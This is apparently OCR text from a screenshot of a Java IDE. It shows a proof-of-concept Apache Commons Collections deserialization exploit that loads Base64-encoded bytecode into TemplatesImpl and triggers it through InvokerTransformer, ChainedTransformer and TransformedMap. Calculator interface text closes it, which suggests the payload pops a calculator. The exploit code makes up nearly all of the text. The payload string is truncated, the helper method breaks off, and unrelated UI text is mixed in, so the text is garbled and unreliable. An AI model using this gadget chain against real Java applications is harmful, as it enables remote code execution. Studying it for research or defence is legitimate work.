 public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhb
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(obj),
new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null),
};
//obj.getTransletIndex();
obj.newTransformer();
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
outerMap.put("test","xxxx");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
ts/Home/bin/java ...
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =